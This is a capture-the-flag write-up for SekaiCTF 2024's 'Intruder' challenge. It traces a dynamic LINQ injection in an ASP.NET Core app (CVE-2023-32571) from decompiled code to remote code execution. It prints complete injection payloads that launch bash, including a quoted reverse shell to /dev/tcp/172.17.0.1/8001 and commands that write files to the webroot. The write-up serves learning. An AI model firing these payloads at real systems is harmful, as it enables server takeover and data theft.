Intruder
Table of Contents
Overview
- Solved by: @siunam
- Contributor: @colonneil
- 89 solves / 100 points
- Author: @Marc
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
I just made a book library website! Let me know what you think of it!
Note: Due to security issue, you can't add a book now. Please come by later!

Enumeration
Index page:

In here, we can see that this web application was built with ASP.NET Core.
In the "Books" drop-down menu, we can either view different books or add book:

Let's try to add a book:

However, when we clicked the "Add" button, nothing happens. In the challenge's description, it says "Due to security issue, you can't add a book now. Please come by later!". Hmm… Maybe we can't add new book.
How about view books?

In here, we can view the details the book:

And search a book's title:

Hmm… Usually, this kind of search is via a SQL query. Let's test for SQL injection:

Huh, it error'ed when we inject a double quote (") character. Let's try fixing the SQL error by add a SQL comment syntax, such as --:

Same error. Interesting.
To figure out why it errors when we inject a double quote character, we can read this web application source code.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2024/Web/Intruder)-[2024.08.26|16:01:19(HKT)]
└> file dist.zip
dist.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2024/Web/Intruder)-[2024.08.26|16:01:20(HKT)]
└> unzip dist.zip
Archive: dist.zip
inflating: Dockerfile
inflating: docker-compose.yml
inflating: flag.txt
inflating: proxy.conf
creating: src/
inflating: src/CRUD
inflating: src/CRUD.deps.json
inflating: src/CRUD.dll
inflating: src/CRUD.pdb
inflating: src/CRUD.runtimeconfig.json
inflating: src/Microsoft.AspNetCore.Antiforgery.dll
inflating: src/Microsoft.AspNetCore.Authentication.Abstractions.dll
inflating: src/Microsoft.AspNetCore.Authentication.Cookies.dll
[...]
creating: src/wwwroot/
inflating: src/wwwroot/CRUD.styles.css
creating: src/wwwroot/css/
inflating: src/wwwroot/css/site.css
inflating: src/wwwroot/favicon.ico
creating: src/wwwroot/img/
[...]
In ASP.NET Core web application, we usually need to reverse engineer the compiled DLLs (Dynamic Link Library). But which DLL file we should investigate?
In Dockerfile, the entry point is this bash command:
ENTRYPOINT ["dotnet", "CRUD.dll"]
As you can see, it uses dotnet command to run CRUD.dll. Let's reverse engineer that DLL!
To do so, we can use dnSpy or iLSpy. For me, I'll be using iLSpy.
If we load that DLL into the decompiler, we can see that this web application is using Razor Pages:

Now, let's find the book searching functionality! Eventually, we'll find it in class BookController method Index:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Linq.Dynamic.Core;
using CRUD.Controllers;
using CRUD.Models;
using Microsoft.AspNetCore.Mvc;
public class BookController : Controller
{
[...]
private static List<Book> _books = new List<Book>
{
new Book
{
Id = 1,
Title = "To Kill a Mockingbird",
Author = "Harper Lee",
ISBN = "9780061120084",
Description = "A novel set in the American South during the 1930s, focusing on the Finch family and their experiences.",
ReleaseDate = new DateTime(1960, 7, 11),
Genre = "Fiction",
PurchaseLink = "https://www.amazon.com/Kill-Mockingbird-Harper-Lee/dp/0446310786"
},
[...]
};
[...]
public IActionResult Index(string searchString, int page = 1, int pageSize = 5)
{
try
{
IQueryable<Book> query = _books.AsQueryable();
if (!string.IsNullOrEmpty(searchString))
{
query = query.Where("Title.Contains(\"" + searchString + "\")");
}
int totalItems = query.Count();
int totalPages = (int)Math.Ceiling((double)totalItems / (double)pageSize);
List<Book> books = query.Skip((page - 1) * pageSize).Take(pageSize).ToList();
BookPaginationModel viewModel = new BookPaginationModel
{
Books = books,
TotalPages = totalPages,
CurrentPage = page
};
return View(viewModel);
}
catch (Exception)
{
base.TempData["Error"] = "Something wrong happened while searching!";
return Redirect("/books");
}
}
}
In this method, it directly concatenates our searchString GET parameter's value into query.Where:
public IActionResult Index(string searchString, int page = 1, int pageSize = 5)
{
try
{
IQueryable<Book> query = _books.AsQueryable();
if (!string.IsNullOrEmpty(searchString))
{
query = query.Where("Title.Contains(\"" + searchString + "\")");
}
[...]
}
catch (Exception)
{
base.TempData["Error"] = "Something wrong happened while searching!";
return Redirect("/books");
}
}
Hmm… No wonders why it errors when we inject a double quote character.
In iLSpy, if we hover our mouse to the Where method, we can see its definition.

Hmm… The Where method belongs to LINQ (Language Integrated Query).
Language-Integrated Query (LINQ) is the name for a set of technologies based on the integration of query capabilities directly into the C# language. Traditionally, queries against data are expressed as simple strings without type checking at compile time or IntelliSense support. Furthermore, you have to learn a different query language for each type of data source: SQL databases, XML documents, various Web services, and so on. With LINQ, a query is a first-class language construct, just like classes, methods, and events. - https://learn.microsoft.com/en-us/dotnet/csharp/linq/
TL;DR: LINQ is like SQL query.
If we Google something like "LINQ vulnerability", we can see a blog post mentioned that dynamic LINQ injection could result in RCE (Remote Code Execution). The vulnerability itself is assigned with a CVE ID "CVE-2023-32571".
In that blog post, LINQ version 1.0.7.10 to 1.2.25 is vulnerable to that vulnerability. Let's check the challenge's LINQ version is vulnerable or not.
Note: You can read the details of this vulnerability in the blog post.
We can do this in the src/CRUD.deps.json:
{
"runtimeTarget": {
"name": ".NETCoreApp,Version=v7.0/linux-x64",
"signature": ""
},
"compilationOptions": {},
"targets": {
".NETCoreApp,Version=v7.0": {},
".NETCoreApp,Version=v7.0/linux-x64": {
"CRUD/1.0.0": {
"dependencies": {
"System.Linq.Dynamic.Core": "1.2.25",
[...]
},
[...]
As you can see, the LINQ version is 1.2.25, which is vulnerable to dynamic LINQ injection RCE!
If we search for the PoC (Proof-of-Concept) of this CVE, we can find this GitHub repository. By looking at the PoC lab, we can see that it has the exact same logic:
[...]
public class ProductsController : ControllerBase
{
[Route("products")]
[HttpPost]
public IActionResult Show([FromBody] ShowProducts showProducts)
{
[...]
var query = products.AsQueryable();
if(showProducts.name != null)
{
var response = query.Where($"Name.Contains(\"{showProducts.name}\")");
return new JsonResult(new { Products = response.ToArray() });
}
[...]
}
}
If we unescape the JSON payload, we'll get this:
") && "".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredMethods.Where(it.Name == "CreateInstanceAndUnwrap").First().Invoke("".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredProperties.Where(it.name == "CurrentDomain").First().GetValue(null), "System, Version = 4.0.0.0, Culture = neutral, PublicKeyToken = b77a5c561934e089; System.Diagnostics.Process".Split(";".ToCharArray())).GetType().Assembly.DefinedTypes.Where(it.Name == "Process").First().DeclaredMethods.Where(it.name == "Start").Take(3).Last().Invoke(null, "/bin/bash;-c \"bash -i >& /dev/tcp/172.17.0.1/8001 0>&1\"".Split(";".ToCharArray())).GetType().ToString() == (""}' http://localhost:8000/api/products
Exploitation
Armed with the above information, we can get the flag via:
- Exfiltrate the flag's filename
- Read and exfiltrate the flag's file content
To do so, we can output the result to the webroot directory, which is at /app/src/wwwroot/.
- Exfiltrate the flag's filename
") && "".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredMethods.Where(it.Name == "CreateInstanceAndUnwrap").First().Invoke("".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredProperties.Where(it.name == "CurrentDomain").First().GetValue(null), "System, Version = 4.0.0.0, Culture = neutral, PublicKeyToken = b77a5c561934e089; System.Diagnostics.Process".Split(";".ToCharArray())).GetType().Assembly.DefinedTypes.Where(it.Name == "Process").First().DeclaredMethods.Where(it.name == "Start").Take(3).Last().Invoke(null, "/bin/bash;-c \"ls / > /app/src/wwwroot/output.txt\"".Split(";".ToCharArray())).GetType().ToString() == ("

┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2024/Web/Intruder/src)-[2024.08.26|16:38:39(HKT)]
└> curl https://intruder.chals.sekai.team/output.txt
[...]
flag_08bd7291-c12a-4b99-a470-25851098f290.txt
[...]
- Read and exfiltrate the flag's file content
") && "".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredMethods.Where(it.Name == "CreateInstanceAndUnwrap").First().Invoke("".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredProperties.Where(it.name == "CurrentDomain").First().GetValue(null), "System, Version = 4.0.0.0, Culture = neutral, PublicKeyToken = b77a5c561934e089; System.Diagnostics.Process".Split(";".ToCharArray())).GetType().Assembly.DefinedTypes.Where(it.Name == "Process").First().DeclaredMethods.Where(it.name == "Start").Take(3).Last().Invoke(null, "/bin/bash;-c \"cat /flag_08bd7291-c12a-4b99-a470-25851098f290.txt > /app/src/wwwroot/output.txt\"".Split(";".ToCharArray())).GetType().ToString() == ("
┌[siunam♥Mercury]-(~/ctf/SekaiCTF-2024/Web/Intruder/src)-[2024.08.26|16:38:45(HKT)]
└> curl https://intruder.chals.sekai.team/output.txt
SEKAI{L1nQ_Inj3cTshio0000nnnnn}
- Flag:
SEKAI{L1nQ_Inj3cTshio0000nnnnn}
Conclusion
What we've learned:
- ASP.NET Core dynamic LINQ injection to RCE (CVE-2023-32571)